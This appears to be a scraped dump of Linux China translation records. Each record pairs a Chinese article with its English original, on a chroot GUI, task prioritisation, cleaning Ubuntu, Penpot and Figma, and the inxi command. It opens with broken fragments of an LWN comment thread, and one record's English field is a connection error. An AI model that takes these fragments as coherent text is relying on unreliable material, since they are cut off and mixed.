[[Link](/Articles/908822/)] (1 responses)
[
]## Next steps for Rust in the kernel
**Tuna-Fish** (guest, #61751)
[[Link](/Articles/908898/)]
[
]## Next steps for Rust in the kernel
**taladar** (subscriber, #68407)
[[Link](/Articles/908835/)] (8 responses)
[
]## Next steps for Rust in the kernel
**pbonzini** (subscriber, #60935)
[[Link](/Articles/908839/)] (1 responses)
[
]
> Both would have to be per-file opt-ins, of course.
## Next steps for Rust in the kernel
**khim** (subscriber, #9252)
[[Link](/Articles/908859/)]
[std::align](https://en.cppreference.com/w/cpp/memory/align): if such low-level functions are not properly marked that all these “escape analysis” quickly turns into farce.[remove strlcpy](https://lwn.net/Articles/905777/)… it doesn't look feasible at all.[
]## Next steps for Rust in the kernel
**linusw** (subscriber, #40300)
[[Link](/Articles/908849/)] (5 responses)
[https://people.kernel.org/linusw/rust-in-perspective](https://people.kernel.org/linusw/rust-in-perspective)
[
]## Next steps for Rust in the kernel
**Wol** (subscriber, #4433)
[[Link](/Articles/908852/)]
Wol
[
]## Next steps for Rust in the kernel
**oxidizer** (guest, #161043)
[[Link](/Articles/908854/)] (3 responses)
[
]## Next steps for Rust in the kernel
**Wol** (subscriber, #4433)
[[Link](/Articles/908860/)]
Wol
[
]## Next steps for Rust in the kernel
**khim** (subscriber, #9252)
[[Link](/Articles/908894/)] (1 responses)
[TCB](https://en.wikipedia.org/wiki/Trusted_computing_base) which “normal” safe Rust uses to implement “business logic”.`unsafe`
keyword is better. I worked on a codebase which was similarly separated into “trusted” and “untrusted” components.`unsafe`
just doesn't feel like that. People know you can add `unsafe`
code, but the name itself prompts them to be careful.[
]## Next steps for Rust in the kernel
**tialaramex** (subscriber, #21167)
[[Link](/Articles/908944/)] |
15,087 | Atoms 是一个可以让你轻松管理 Linux Chroot 环境的 GUI 工具 | https://itsfoss.com/atoms-chroot-tool/ | 2022-09-30T11:38:24 | [
"chroot"
] | https://linux.cn/article-15087-1.html | 
chroot 环境为你在 Linux 中进行测试提供了隔离。你无需费心创建虚拟机。相反,如果你想测试应用或其他东西,请创建一个允许你选择不同根目录的 chroot 环境。
因此,使用 chroot,你可以在不让应用访问系统其余部分的情况下进行测试。你安装的任何应用或你尝试的任何东西都会被限制在该目录中,并且不会影响操作系统的功能。
chroot 有它的好处,这就是为什么它是为各种用户(尤其是系统管理员)测试事物的便捷方式。
不幸的是,所有这些都通过 Linux 终端运行。如果你可以有一个图形用户界面来让事情变得简单一些呢?这就是“**Atoms**”的用武之地。
### Atoms:管理 Linux Chroot 的 GUI

Atoms 是一个 GUI 工具,它可以方便地创建和管理 Linux chroot 环境。
它还支持与 [Distrobox](https://itsfoss.com/distrobox/) 的集成。因此,你还可以使用 Atoms 管理容器。
但是,开发人员提到,该工具不提供与 Podman 的无缝集成,并解释其用途:“*它的目的只是允许用户在新环境中打开 shell,无论是 chroot 还是容器。*”
如果你正在寻找这样的东西,你可能需要试试 [pods](https://github.com/marhkb/pods)。
### Atoms 的特性

Atoms 是一个简单的 GUI 程序,可让你为多个受支持的 Linux 发行版创建 chroot 环境。
让我重点介绍支持的发行版及其提供的功能:
* 浏览创建的 chroot 文件。
* 能够选择要露出的挂载点。
* 访问控制台。
* 支持的 Linux 发行版包括 Ubuntu、Alpine Linux、Fedora、Rocky Linux、Gentoo、AlmaLinux、OpenSUSE、Debian 和 CentOS。
它非常易于使用。从该应用中创建一个 atom 只需一键。(LCTT 校注:该应用创建的每一个 chroot 环境称之为一个“atom”。)
你所要做的就是为该 atom 命名,然后从可用选项列表中选择 Linux 发行版(Ubuntu 作为上面截图中的选择)。它会在几分钟内下载镜像并为你设置 chroot 环境,如下所示。

完成后,你可以访问选项启动控制台以管理 chroot 环境,或自定义/删除它。

要访问控制台,请转到另一个选项卡菜单。非常顺滑的体验,并且运行良好,至少对于我测试过的 Ubuntu 而言。

此外,你可以分离控制台以将其作为单独的窗口进行访问。

### 在 Linux 上安装 Atom
你可以使用 [Flathub](https://flathub.org/apps/details/pm.mirko.Atoms) 上提供的 Flatpak 包在任何 Linux 发行版上安装 Atoms。如果你是 Linux 新手,请遵循我们的 [Flatpak 指南](https://itsfoss.com/flatpak-guide/)。
**注意:** 最新的稳定版本 **1.0.2** 只能通过 Flathub 获得。
要探索其源代码和其他详细信息,请访问其 [GitHub 页面](https://github.com/AtomsDevs/Atoms)。
### 总结
Linux 命令行功能强大,你几乎可以使用这些命令执行任何操作。但并不是每个人都对它感到满意,因此像 Atoms 这样的工具通过提供 GUI 使其更加方便。
Atoms 并不是唯一的这类工具。还有 [Grub Customizer](https://itsfoss.com/grub-customizer-ubuntu/) 可以更轻松地更改本来通过通过命令行完成的 [Grub](https://itsfoss.com/what-is-grub/) 配置。
我相信还有更多这样的工具。
*你如何看待使用像 Atom 这样的 GUI 程序来管理 Chroot 环境?在下面的评论中分享你的想法。*
---
via: <https://itsfoss.com/atoms-chroot-tool/>
作者:[Ankush Das](https://itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | A chroot environment provides you with isolation for testing in Linux. You do not need to take the hassle of creating a virtual machine. Instead, if you want to test an application or something else, create a chroot environment that allows you to select a different root directory.
So, with chroot, you get to test stuff without giving the application access to the rest of the system. Any application you install or anything you try gets confined to that directory and does not affect the functioning of your operating system.
Chroot has its perks, which is why it is a convenient way to test things for various users (especially system administrators).
Unfortunately, all of this works via the Linux terminal. What if you can have a graphical user interface to make things a little easy? That’s where “**Atoms**” comes in.
## Atoms: A GUI to Manage Linux Chroot(s)
Atoms is a GUI tool that makes it convenient to create and manage Linux chroot environments.
It also supports integration with [Distrobox](https://itsfoss.com/distrobox/). So, you can also manage containers using Atoms.
However, the developers mention that this tool does not offer seamless integration with Podman, explaining its purpose: “*its purpose is only to allow the user to open a shell in a new environment, be it chroot or container.”*
If you are looking for such a thing, you might want to check out [pods](https://github.com/marhkb/pods).
## Features of Atoms
Atoms is a straightforward GUI program that lets you create chroot environments for several supported Linux distributions.
Let me highlight the supported distros along with their functionalities offered:
- Browse files for the chroot(s) created.
- Ability to choose mount points to expose.
- Access to the console.
- Supported Linux distros include Ubuntu, Alpine Linux, Fedora, Rocky Linux, Gentoo, AlmaLinux, OpenSUSE, Debian, and CentOS.
It is incredibly easy to use. Creating an atom from within the app is a one-click process.
All you have to do is name the atom, and select the Linux distribution from the list of available options (Ubuntu as the selection in the screenshot above). It downloads the image and sets up the chroot environment for you in a few minutes as shown below.
Once its done, you can access the options to launch the console to manage the chroot environment or customize/delete it.
To access the console, head to the other tab menu. Pretty seamless experience, and works well, at least for Ubuntu that I tested.
Additionally, you can detach the console to access it as a separate window.
## Installing Atoms on Linux
You can install Atoms on any Linux distribution with the Flatpak package available on [Flathub](https://flathub.org/apps/details/pm.mirko.Atoms). Follow our [Flatpak guide](https://itsfoss.com/flatpak-guide/) if you are new to Linux.
**Note:** The latest stable version **1.0.2** is only available via Flathub.
To explore its source code and other details, head to its [GitHub page](https://github.com/AtomsDevs/Atoms).
## Conclusion
The Linux command line is powerful and you can do almost anything with the commands. But not everyone feels comfortable with it and thus tools like Atoms make it more convenient by providing a GUI.
And Atoms is not the only one of this kind. There is [Grub Customizer](https://itsfoss.com/grub-customizer-ubuntu/) that makes it easier to change [Grub](https://itsfoss.com/what-is-grub/) configuration which can be done with the command line.
I believe there are many more such tools out there.
*What do you think about using a GUI program like Atom to manage Chroot environments? Share your thoughts in the comments down below.* |
15,088 | 如何确定待办事项上任务的优先级 | https://opensource.com/article/21/1/prioritize-tasks | 2022-09-30T12:19:33 | [
"待办事项"
] | https://linux.cn/article-15088-1.html |
>
> 使用艾森豪威尔矩阵更好地安排你的待办事项的优先次序。
>
>
>

在本文中,将研究一种在待办事项上确定任务优先级的策略。想要找到适合你日常工作的开源工具,请查看 [此列表](https://opensource.com/article/20/5/alternatives-list)。
把事情添加到任务或待办事项中很容易。几乎太容易了。而一旦列入清单,挑战就变成了弄清楚先做什么。我们要做清单首位的事情吗?清单首位的事情是最重要的吗?如何弄清楚最重要的事是什么?

*要做的事。今天?明天?谁知道呢?(Kevin Sonney, [CC BY-SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))*
[与电子邮件一样](https://opensource.com/article/21/1/email-rules),我们可以根据一些事情来确定任务的优先级,这可以让我们弄清楚什么事情需要先做,什么可以等到以后再做。
我使用一种被称为“<ruby> 艾森豪威尔矩阵 <rt> Eisenhower Matrix </rt></ruby>” 的方法,它取自美国总统 <ruby> 德怀特·戴维·艾森豪威尔 <rt> Dwight D. Eisenhower </rt></ruby> 的一句话。画一个水平和垂直分割的方框。在列上标明“紧急”和“不紧急”,在行上标明“重要”和“不重要”。

*一个艾森豪威尔矩阵。(Kevin Sonney, [CC BY-SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))*
你可以把待办事项上的任务放在其中一个框里。但如何知道一个任务应该放在哪里?紧迫性和重要性往往是主观的。因此,第一步就是决定什么对你来说是重要的。我的家庭(包括宠物)、工作和爱好都很重要。如果待办事项上的东西与这三件事无关,我可以立即把它放到 “不重要” 行。
紧迫性是一个比较简单的问题。一件事需要在今天或明天完成吗?那么它可能是 “紧急的”。一件事是否有一个即将到来的最后期限,但离那个时间还有几天/几周/几个月,或者它根本就没有最后期限?当然是 “不急的”。
现在我们可以将这些框转化为优先级。“紧急/重要” 是最高优先级(即第一优先级),需要首先完成。接下来是 “不紧急/重要”(优先级 2),然后是 “紧急/不重要”(优先级 3),最后是 “不紧急/不重要”(优先级 4 或根本没有优先级)。
请注意,“紧急/不重要” 是第三位,而不是第二位。这是因为,人们花了很多时间在那些看似重要的事情上,只是因为它们比较紧急,实际上这些事并不是重要的。当我看到这类事项时,我会问自己一些问题。这些任务需要我具体完成吗?这些任务我可以要求其他人去做吗?它们对其他人来说是否重要和紧急?而这是否改变了它们对我的重要性?也许它们需要重新分类,或者我可以要求别人完成,并将它们从我的清单中删除。

*确定优先级后。(Kevin Sonney, [CC BY-SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))*
对于“不紧急/不重要”框中的事项,有一个问题要问,那就是 “这些事情到底需不需要放在我的清单上?”说实话,我们经常用那些不紧急或不重要的事情来填满待办事项清单,但其实完全可以将它们从清单上删除。我知道承认 “这事永远不会完成” 是很难的,但在接受这个事实后,把这个事情从清单上删除并且不用再为它担心,是一种解脱。
经过这一切,看着清单很容易说出:“这是我现在需要做的事情。” 然后完成它。这就是待办事项的作用:为一天提供指导和重点。
---
via: <https://opensource.com/article/21/1/prioritize-tasks>
作者:[Kevin Sonney](https://opensource.com/users/ksonney) 选题:[lujun9972](https://github.com/lujun9972) 译者:[Veryzzj](https://github.com/Veryzzj) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | In prior years, this annual series covered individual apps. This year, we are looking at all-in-one solutions in addition to strategies to help in 2021. Welcome to day 4 of 21 Days of Productivity in 2021. In this article, I'll examine a strategy for prioritizing tasks on a to-do list. To find the open source tool that suits your routine, check out [this list](https://opensource.com/article/20/5/alternatives-list).
It is easy to add things to a task or to-do list. Almost too easy, really. And once on the list, the challenge becomes figuring out what to do first. Do we do the thing at the top of the list? Is the top of the list the most important thing? How do we figure out what the most important thing is?

To-do. Today? Tomorrow? Who knows? (Kevin Sonney, [CC BY-SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))
[Much like email](https://opensource.com/article/21/1/email-rules), we can prioritize tasks based on a couple of things, and this lets us figure out what needs to be done first and what can wait until later.
I use a method commonly known as the *Eisenhower Matrix* since it was taken from a quote by US President Dwight D. Eisenhower. Draw a box split horizontally and vertically. Label the columns "Urgent" and "Not Urgent," and the rows "Important" and "Not Important."

An Eisenhower Matrix. (Kevin Sonney, [CC BY-SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))
You can typically put all of the things on a to-do list in one of the boxes. But how do we know what to put where? Urgency and importance are often subjective. So the first step is to decide what is important to you. My family (including my pets), my work, and my hobbies are all important. If something on my to-do list isn't related to those three things, I can immediately put it into the "Not Important" row.
Urgency is a little more cut and dry. Is it something that needs to be done today or tomorrow? Then it is probably "Urgent." Does it have a deadline that is approaching, but there are days/weeks/months until that time, or perhaps it doesn't have a deadline at all? Certainly "Not Urgent."
Now we can translate the boxes into priorities. "Urgent/Important" is the highest priority (i.e., Priority 1) and needs to be done first. "Not Urgent/Important" comes next (Priority 2), then "Urgent/Not Important" (Priority 3), and finally "Not Urgent/Not Important" (Priority 4 or no priority at all).
Notice that "Urgent/Not Important" is third, not second. This is because people spend a lot of time on things that are important because they are urgent, not because they are *actually* important. When I look at these, I ask myself some questions. Are these tasks that need to be done by me specifically? Are these tasks I can ask other people to do? Are they important and urgent for someone else? Does that change their importance for me? Maybe they need to be re-classified, or perhaps they are things I can ask someone else to do and remove them from my list.

After prioritizing. (Kevin Sonney, [CC BY-SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))
There is a single question to ask about the items in the "Not Urgent/Not Important" box, and that is "Do these need to even be on my list at all?" In all honesty, we often clog up our to-do lists with things that are not urgent or important, and we can remove them from our list altogether. I know it is hard to admit that "This is never going to get done," but after I accept that, it is a relief to take that item off my list and not worry about it anymore.
After all that, it is pretty easy to look at my list and say, "This is what I need to work on now," and get it done, which is what my to-do list is for: Providing guidance and focus to my day.
## 1 Comment |
15,089 | 清理 Ubuntu 系统的 4 个简单步骤 | https://www.debugpoint.com/4-simple-steps-clean-ubuntu-system-linux/ | 2022-09-30T12:38:00 | [
"Ubuntu",
"清理"
] | /article-15089-1.html | 
>
> 现在,试试看这 4 个简单的步骤,来清理你的 Ubuntu 系统吧。
>
>
>
这份精简指南将告诉你如何清理 Ubuntu 系统以及如何释放一些磁盘空间。
如果你的 Ubuntu 系统已经运行了至少一年,尽管系统是最新的,你仍然可能会觉得你的 Ubuntu 系统运行缓慢且滞后。
在过去,因为你想试验某一应用程序,或是在看到了它的好评推荐之后,而安装了许多应用程序,但你并没有删除它们。下面这些方法可以帮助你找出一些可以释放的隐藏磁盘空间。
### 清理 Ubuntu 系统的步骤
#### 1、清理 Apt 缓存
Apt 缓存是 Ubuntu 系统保存你下载过的所有文件的地方,以供你之后可以查看它。大多数用户不会去清理 Apt 缓存,而它却可能会占用数百兆字节。
打开终端,并运行以下命令,可以得到你的 Apt 缓存有多少:
```
du -sh /var/cache/apt/archives
```

如果你的 Ubuntu 系统已经安装了很久的话,你将看到这个数字非常大。运行以下命令来清理 Apt 缓存。
```
sudo apt-get clean
```
#### 2、删除无用的内核
如果你已经运行 Ubuntu 系统超过了一年,那么你很可能安装多个内核。如果你的硬件是最新的,并且与 Linux 兼容而没有太多配置,你可以删除旧的内核,保留最新的内核。
在终端运行以下命令来删除旧的内核:
```
sudo apt-get autoremove --purge
```

#### 3、删除旧的应用程序和软件包
如果你是一个喜欢尝试 Linux 应用程序的人,那么你的系统中肯定有一些不再需要的没用的应用程序。
现在,你可能已经忘记了你安装过的应用程序名称。不过你可以在终端运行以下命令来查看你最近安装的内容:
你会得到通过 `apt` 命令安装的应用程序和软件包的列表:
```
history | grep "apt-get install"
```

你将得到最近安装的应用程序列表:
```
grep " install " /var/log/dpkg.log.1
```
```
zgrep " install " /var/log/dpkg.log.2.gz
```
你可以运行以下命令来删除应用程序和软件包:
```
sudo apt remove app1 package1
```
#### 4、使用系统清理应用
有大量免费和原生的系统 [清理应用](https://www.debugpoint.com/2017/02/stacer-is-a-system-monitoring-and-clean-up-utility-for-ubuntu/) 可以使用。但是,我认为 [BleachBit](https://www.bleachbit.org) 是清理系统最好的一个应用,因为它经久不衰。
使用以下命令安装 BleachBit 或通过应用商店安装。
```
sudo apt install bleachbit
```
安装后,打开 BleachBit,并运行扫描。它会向你显示浏览器占用的所有缓存文件、临时文件、垃圾等,你只需单击一个按钮即可清理它。

### 附送技巧
#### 清理 Flatpak 软件包
Flatpak 应用程序和<ruby> 运行时 <rt> runtime </rt></ruby>会占用大量磁盘空间。因为在设计上,Flatpak 的可执行文件结合了运行时。尽管运行时可以在相关应用程序之间共享,但许多未使用的剩余运行时可能会占用你的磁盘空间。
删除一些未使用的 Flatpak 包最直接的方法是下面的命令。在终端运行这一命令。
```
flatpak uninstall --unused
```
可以参考 [这篇文章](https://www.debugpoint.com/clean-up-flatpak/) 了解有关 Flatpak 包的更多信息。
#### 清理未使用的 Snap 项目
如果你使用 Ubuntu 系统,那么你很有可能使用的是 Snap 软件包。随着时间的推移,Snap 会积累不相关的运行时和文件。你可以使用以下脚本来清理一些没用的 snap 运行时。
将下面的脚本复制到一个新文件中,并将其命名为 `clean_snap.sh`:
然后使用 `chmod +x clean_snap.sh` 命令来赋予它可执行权限,并通过 `./clean_snap.sh` 运行
```
#!/bin/bash
#Removes old revisions of snaps
#CLOSE ALL SNAPS BEFORE RUNNING THIS
set -eu
LANG=en_US.UTF-8
snap list --all | awk '/disabled/{print $1, $3}' |
while read snapname revision; do
snap remove "$snapname" --revision="$revision"
done
```
可以参考 [这篇文章](https://www.debugpoint.com/clean-up-snap/) 了解有关清理 Snap 包的更多信息。
#### 更多技巧
你还可以使用以下命令来手动搜索大文件。
```
find /home -type f -exec du -h {} + | sort -hr | head -20
```
例如,运行以下命令,你会得到根目录 `/` 中的前 20 个大文件。现在你可以查看大文件,并使用文件管理器手动删除它们。请注意删除文件时要非常小心。尽量不要涉及 `/home` 目录以外的任何内容。

### 总结
这样就完成了。如果你按照上述步骤操作,你一定能够释放 Ubuntu 系统中的一些空间,现在你的系统有剩余空间了。你可以按照这些措施来清理 Ubuntu 系统。不要忘记使用最新的软件包,使你的系统保持到最新。
?️ 如果你认为使用上述的技巧可以释放一些磁盘空间,并使得你的 Ubuntu 更快了,请在下方评论区留言。你通常又是使用什么命令来清理你的 Ubuntu 系统?
快留言告诉我吧。
---
via: <https://www.debugpoint.com/4-simple-steps-clean-ubuntu-system-linux/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[Donkey-Hao](https://github.com/Donkey-Hao) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,091 | 由于 Adobe 收购了 Figma,Penpot 获得了更多用户 | https://www.opensourceforu.com/2022/09/penpot-gains-additional-users-thanks-to-adobes-figma-purchase/ | 2022-10-01T12:31:39 | [
"Figma",
"Penpot"
] | https://linux.cn/article-15091-1.html | 
>
> 在 Adobe 同意以 200 亿美元收购 Figma 两周后,开源设计项目 Penpot 背后的公司 Kaleidos 表示已筹集到 800 万美元的新资金。
>
>
>
自 Adobe 透露打算向著名设计工具背后的公司 Figma 投资 200 亿美元以来,已经过去了 13 天。Penpot 是个开源替代品,当时有过一段繁荣。Penpot 现在有额外的资金来支持这种扩张。据其母公司 Kaleidos 周二称,得益于 800 万美元的资金,Penpot 的协作设计软件的开发将继续进行。该公司表示,当 Adobe 同意购买 Figma 后,其注册用户在一天内就增加了 5600%。
为了支持不断增加的访问量,Penpot 在周末增强了托管 Web 应用程序的基础设施。据该公司称,本地部署量增加了 400%,托管 Penpot 开源代码的 GitHub 存储库的星标数出现了硅谷流行的曲棍球棒图。本轮投资由思科支持的 Decibel 牵头,投资方 Athos Capital 也参与其中。Decibel 的创始合伙人 Jon Sakoda 表示,这个时机可能看起来特别恰当,但这只是巧合,因为该协议是在 8 月中旬达成的,在大家兴趣飙升的几周前。
Adobe 在给 CNBC 的一份声明中表示,与 Figma 相结合,该公司将“让协作创意更轻松、更顺畅,并让数百万用户更有创造力和生产力”,而且它“将加速 Figma 的创新路线图并提供访问更广泛的客户群”。
Penpot 仍然是很难存活的企业。设计师目前可以使用 Penpot 开源软件的托管版本或免费下载。但 Penpot CEO Ruiz-Múzquiz 并不是唯一一个将 Adobe-Figma 合作伙伴关系视为重要可能性的人。在 Reddit 的 Figma 讨论板上有个帖子,标题为“如果你希望看到 Adobe Figma 交易失败,请投票。”有 400 多人投了支持。让 Figma 不属于 Adobe,这是英国设计机构 Rejiggle 的创始人 Daryl Ginn 在 Twitter 上提出的建议。
Adobe 表示,如果收购在 2023 年按预期进行,Figma 的联合创始人兼 CEO Dylan Field 将继续领导该公司。这并不能减轻一些怀疑论者的恐惧。尼日利亚品牌设计师 Chisaokwu Joboson 在 Twitter 上的一篇的帖子收到了 3,000 多个赞,他的帖子似乎暗示,在 Adobe 的领导下,Figma 存储文件的简单性将结束,它将开始更像是一个强大的桌面应用程序,需要手动保存。
预期中的合并也不是所有人都反对。例如,荷兰设计师 Fons Mans 在 Twitter 上表示,能够使用 Figma 同时还能够在 Photoshop 和其他程序中“处理你的照片”将是“一个梦想”。
由于直接共享和协作编辑等功能,Figma 最初吸引了一些摆脱 Adobe Creative Cloud 工具的设计师。尽管其被宣传为竞争对手,但据报道,Adobe 的 Creative Cloud XD 在七年后每年的经常性收入仅 1500 万美元。在 Twitter Spaces 的讨论中,产品主管 Scott Belsky 表示 Adobe 致力于帮助 XD 的用户。然而,Ruiz-Múzquiz 声称,出售的时机非常有利于他的公司的发展。
---
via: <https://www.opensourceforu.com/2022/09/penpot-gains-additional-users-thanks-to-adobes-figma-purchase/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *Two weeks after Adobe’s agreement to purchase Figma for $20 billion, Kaleidos, the company behind open source design program Penpot, said that it had raised $8 million in fresh funding.*
13 days have passed since Adobe revealed its intention to invest $20 billion in Figma, the company behind well-known design tools. Penpot, an open-source substitute, has experienced a boom in activity at that time. Penpot now has additional funding to support that expansion. The development of Penpot’s collaborative design software will continue thanks to $8 million in funding, according to parent company Kaleidos on Tuesday. The business said that once Adobe agreed to purchase Figma, sign-ups increased by 5,600% in a single day.
To support the increasing volume of activity, Penpot enhanced the hosting web app’s infrastructure over the weekend. According to the company, on-premises deployments increased by 400%, and the number of starts on the GitHub repository hosting Penpot’s open-source code resulted in the popular hockey-stick chart in Silicon Valley. The investment round was led by Decibel, which has Cisco’s support, and included Athos Capital, an established investor. According to Jon Sakoda, a founding partner of Decibel, the timing may appear particularly pertinent, but it is merely coincidental because the agreement was reached in mid-August, weeks before interest spiked.
In a statement to CNBC, Adobe stated that, combined with Figma, the company will “make collaborative creativity easier and frictionless and empower millions of users to be more creative and productive” and that it “will accelerate Figma’s innovation roadmap and provide access to an even broader universe of customers.”
Penpot still lacks a viable enterprise. Designers can currently use the hosted version of Penpot’s open source software or download it for free. But Ruiz-Mzquiz is not the only person who sees the Adobe-Figma partnership as a significant possibility. More than 400 people gave their support to a post on the Figma discussion Reddit board headlined “Upvote if you desire to see Adobe Figma deal fall through.” Figma, but not owned by Adobe, was the suggestion made on Twitter by Daryl Ginn, the creator of the English design agency Rejiggle.
If the acquisition goes through as expected in 2023, Dylan Field, co-founder and CEO of Figma, will continue to lead the company, according to Adobe. That doesn’t allay the fears of some sceptics. Chisaokwu Joboson, a Nigerian brand designer, received over 3,000 likes on Twitter for a post that seemed to suggest that, under Adobe’s leadership, Figma’s simplicity of storing files would end and that it would instead begin to operate more like a powerful desktop application that required manual saving.
The anticipated merger has not been opposed by everyone. For instance, the Dutch designer Fons Mans stated on Twitter that it would be “a dream” to be able to use Figma while also being able to “manipulate your photos” in Photoshop and other programs.
Figma has attracted some designers away from Adobe’s Creative Cloud tools at first thanks to features like straightforward sharing and collaborative editing. Although it is advertised as a rival, Adobe’s Creative Cloud program XD was reportedly only making $15 million in yearly recurring income after seven years. In a discussion on Twitter Spaces, product chief Scott Belsky stated that Adobe is dedicated to helping users of XD. However, Ruiz-Mzquiz claimed that the timing of the sale was ideal for the development of his town. |
15,092 | Linux inxi 命令的 3 种使用方法 | https://opensource.com/article/22/9/linux-inxi-command | 2022-10-01T13:31:55 | [
"inxi"
] | https://linux.cn/article-15092-1.html |
>
> 我在 Linux 上使用 inxi 来检查我的笔记本电脑电池、CPU 信息,甚至天气。
>
>
>

当我在查询有关笔记本电脑电池健康状况的信息时,我偶然发现了 `inxi`。它是一个命令行系统信息工具,可提供有关你的 Linux 计算机(无论是笔记本电脑、台式机还是服务器)的大量信息。
`inxi` 命令采用 GPLv3 [许可证](https://github.com/smxi/inxi/blob/master/LICENSE.txt),许多 Linux 发行版都包含它。据它的 Git 存储库称:“inxi 努力支持最广泛的操作系统和硬件,从最简单的消费台式机到最先进的专业硬件和服务器。”
文档很完善,并且该项目在线维护了完整的 [手册页](https://smxi.org/docs/inxi-man.htm)。安装后,你可以使用 `man inxi` 命令访问系统上的手册页。
### 在 Linux 上安装 inxi
通常,你可以从发行版的软件仓库或应用中心安装 `inxi`。例如,在 Fedora、CentOS、Mageia 或类似发行版上:
```
$ sudo dnf install inxi
```
在 Debian、Elementary、Linux Mint 或类似发行版上:
```
$ sudo apt install inxi
```
你可以在 [此处](https://smxi.org/docs/inxi-installation.htm#inxi-repo-install) 找到有关 Linux 发行版安装选项的更多信息。
### 在 Linux 上使用 inxi 的 3 种方法
当你安装了 `inxi`,你可以探索它的所有选项。有许多选项可帮助你了解有关系统的更多信息。最基本的命令提供了系统的基本概览:
```
$ inxi -b
System:
Host: pop-os Kernel: 5.19.0-76051900-generic x86_64 bits: 64
Desktop: GNOME 42.3.1 Distro: Pop!_OS 22.04 LTS
Machine:
Type: Laptop System: HP product: Dev One Notebook PC v: N/A
serial: <superuser required>
Mobo: HP model: 8A78 v: KBC Version 01.03 serial: <superuser required>
UEFI: Insyde v: F.05 date: 06/14/2022
Battery:
ID-1: BATT charge: 50.6 Wh (96.9%) condition: 52.2/53.2 Wh (98.0%)
CPU:
Info: 8-core AMD Ryzen 7 PRO 5850U with Radeon Graphics [MT MCP]
speed (MHz): avg: 915 min/max: 400/4507
Graphics:
Device-1: AMD Cezanne driver: amdgpu v: kernel
Device-2: Quanta HP HD Camera type: USB driver: uvcvideo
Display: x11 server: X.Org v: 1.21.1.3 driver: X: loaded: amdgpu,ati
unloaded: fbdev,modesetting,radeon,vesa gpu: amdgpu
resolution: 1920x1080~60Hz
OpenGL:
renderer: AMD RENOIR (LLVM 13.0.1 DRM 3.47 5.19.0-76051900-generic)
v: 4.6 Mesa 22.0.5
Network:
Device-1: Realtek RTL8822CE 802.11ac PCIe Wireless Network Adapter
driver: rtw_8822ce
Drives:
Local Storage: total: 953.87 GiB used: 75.44 GiB (7.9%)
Info:
Processes: 347 Uptime: 15m Memory: 14.96 GiB used: 2.91 GiB (19.4%)
Shell: Bash inxi: 3.3.13
```
### 1、显示电池状态
你可以使用 `-B` 选项检查电池健康状况。结果显示系统电池 ID、充电情况和其他信息:
```
$ inxi -B
Battery:
ID-1: BATT charge: 44.3 Wh (85.2%) condition: 52.0/53.2 Wh (97.7%)
```
### 2、显示 CPU 信息
使用 `-C` 选项了解有关 CPU 的更多信息:
```
$ inxi -C
CPU:
Info: 8-core model: AMD Ryzen 7 PRO 5850U with Radeon Graphics bits: 64
type: MT MCP cache: L2: 4 MiB
Speed (MHz): avg: 400 min/max: 400/4507 cores: 1: 400 2: 400 3: 400
4: 400 5: 400 6: 400 7: 400 8: 400 9: 400 10: 400 11: 400 12: 400 13: 400
14: 400 15: 400 16: 400
```
`inxi` 的输出默认使用彩色文本。你可以根据需要使用“颜色开关”进行更改以提高可读性。
命令选项是 `-c` 后跟 0 到 42 之间的任意数字以适合你的习惯。
```
$ inxi -c 42
```
以下是使用配色 5 和 7 的几个不同选项的示例:

该软件可以使用 Linux 系统中的传感器显示硬件温度、风扇速度和有关系统的其他信息。输入 `inxi -s` 并读取以下结果:

### 3、组合选项
如果支持,你可以组合 `inxi` 的选项以获得复杂的输出。例如,`inxi -S` 提供系统信息,`-v` 提供详细输出。将两者结合起来可以得到以下结果:
```
$ inxi -S
System:
Host: pop-os Kernel: 5.19.0-76051900-generic x86_64 bits: 64
Desktop: GNOME 42.3.1 Distro: Pop!_OS 22.04 LTS
$ inxi -Sv
CPU: 8-core AMD Ryzen 7 PRO 5850U with Radeon Graphics (-MT MCP-)
speed/min/max: 634/400/4507 MHz Kernel: 5.19.0-76051900-generic x86_64
Up: 20m Mem: 3084.2/15318.5 MiB (20.1%) Storage: 953.87 GiB (7.9% used)
Procs: 346 Shell: Bash inxi: 3.3.13
```
### 额外功能:查看天气
`inxi` 可以收集到的信息并不只有你的电脑。使用 `-w` 选项,你还可以获取你所在地区的天气信息:
```
$ inxi -w
Weather:
Report: temperature: 14 C (57 F) conditions: Clear sky
Locale: Wellington, G2, NZL
current time: Tue 30 Aug 2022 16:28:14 (Pacific/Auckland)
Source: WeatherBit.io
```
你可以通过指定你想要的城市和国家以及 `-W` 来获取世界其他地区的天气信息:
```
$ inxi -W rome,italy
Weather:
Report: temperature: 20 C (68 F) conditions: Clear sky
Locale: Rome, Italy current time: Tue 30 Aug 2022 06:29:52
Source: WeatherBit.io
```
### 总结
有许多很棒的工具可以收集有关你的计算机的信息。我根据机器、桌面或我的心情使用不同的工具。你最喜欢的系统信息工具是什么?
*图片来源:(Don Watkins,CC BY-SA 4.0)*
---
via: <https://opensource.com/article/22/9/linux-inxi-command>
